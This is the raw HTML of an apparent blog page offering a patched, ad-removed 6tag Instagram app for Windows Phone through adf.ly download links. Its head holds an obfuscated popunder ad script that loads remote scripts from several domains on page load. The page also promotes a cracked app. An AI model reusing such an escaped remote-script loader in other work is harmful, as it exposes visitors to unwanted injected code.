.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
6tag for windows phone 8</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
6tag para windows phone 7.5</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
6tag para windows phone 7.8</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
6tag para windows phone 8</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
6tag windows phone download</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
6tag для windows phone 8</span></a></span>
<span><i class='fa fa-file-text-o'></i>
6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXAUOwUgW7FvgaoDC7Iwwd-bN9j2nhe4uNkH8hc9dzDYVNOxrRykQrZHwTrEceZvbpxgx2L8cmeggiKxgQaWe-1MQO_JWxS1N-WOLt3ntKP98Ny4_bRfvNwB9FPCNVutYtMsqlJbvPEao/s1600/6tag.jpg'></a>
<h3 class='post-title entry-title'>
6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-26T09:13:00-08:00'>9:13&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=7414100411600813972&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-7414100411600813972'>
<div id='adsmiddle17414100411600813972'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle27414100411600813972'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXAUOwUgW7FvgaoDC7Iwwd-bN9j2nhe4uNkH8hc9dzDYVNOxrRykQrZHwTrEceZvbpxgx2L8cmeggiKxgQaWe-1MQO_JWxS1N-WOLt3ntKP98Ny4_bRfvNwB9FPCNVutYtMsqlJbvPEao/s1600/6tag.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXAUOwUgW7FvgaoDC7Iwwd-bN9j2nhe4uNkH8hc9dzDYVNOxrRykQrZHwTrEceZvbpxgx2L8cmeggiKxgQaWe-1MQO_JWxS1N-WOLt3ntKP98Ny4_bRfvNwB9FPCNVutYtMsqlJbvPEao/s1600/6tag.jpg" /></a></div>
<div style="text-align: center;">
<b>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Patched xap by gipy</b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
6tag is the most full featured Instagram app for Windows Phone.</div>
<div style="text-align: center;">
Upload picture and videos on Instagram, apply filters, tag your friends, view posts on a map, etc&#8230;</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
Customize your photos with one of several gorgeous and custom built filter effects.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6aJfqyOk7rcjSM90yUj2TS5IrFQ9k2q90JPHBXhtSSSXzG7qeYpHFnqY6o0u_1oUr9jqg9AVy4ZLSlpziac7cO4SwfW01OmoW5gP1GOfYEUd_m4hU3FYMY_ZJq1H8Q-reUcnDPxnTcB4/s1600/6tag1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="326" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6aJfqyOk7rcjSM90yUj2TS5IrFQ9k2q90JPHBXhtSSSXzG7qeYpHFnqY6o0u_1oUr9jqg9AVy4ZLSlpziac7cO4SwfW01OmoW5gP1GOfYEUd_m4hU3FYMY_ZJq1H8Q-reUcnDPxnTcB4/s1600/6tag1.jpg" width="640" /></a></div>
<div style="text-align: center;">
Share your photos and videos on instagram</div>
<div style="text-align: center;">
&#8226; 100% original instagram filters: XPro-II, Earlybird, Rise, Amaro, Hudson, Lo-fi, Sutro, Toaster, Brannan, Inkwell, Walden, Hefe, Nashville, 1977, and others.</div>
<div style="text-align: center;">
&#8226; Video recording with cut scenes</div>
<div style="text-align: center;">
&#8226; Linear and Radial Tilt-Shift blur effects for extra depth of field.</div>
<div style="text-align: center;">
&#8226; Instant sharing to Facebook, Twitter, Flickr, Tumblr and Foursquare, VK</div>
<div style="text-align: center;">
&#8226; Unlimited picture uploads on Instagram</div>
<div style="text-align: center;">
&#8226; geotag your posts</div>
<div style="text-align: center;">
&#8226; Interact with friends through giving &amp; receiving likes and comments</div>
<div style="text-align: center;">
&#8226; Front &amp; Back camera support</div>
<div style="text-align: center;">
&#8226; create collage with a lot of customization</div>
<div style="text-align: center;">
&#8226; blur your instagram pictures using your finger</div>
<div style="text-align: center;">
&#8226; save your pictures on your phone when you post in high quality (up to 2048&#215;2048)</div>
<div style="text-align: center;">
&#8226; And much much more&#8230;</div>
<div style="text-align: center;">
6tag is the fullest Instagram app for windows phone</div>
<div style="text-align: center;">
Update 3.4.1</div>
<div style="text-align: center;">
&#8211; use last instagram API</div>
<div style="text-align: center;">
Update 3.4</div>
<div style="text-align: center;">
&#8211; be able to use location included into the file when you use a picture from the phone</div>
<div style="text-align: center;">
&#8211; go back to your position after a regram</div>
<div style="text-align: center;">
&#8211; bugfixes</div>
<div style="text-align: center;">
Update 3.3.2</div>
<div style="text-align: center;">
&#8211; take into account username with dots</div>
<div style="text-align: center;">
&#8211; see more comments</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><a href="https://adf.ly/wg6bp" target="_blank">Windows Phone Store</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download :<a href="https://adf.ly/wg6oo" target="_blank"> 6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<br /></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
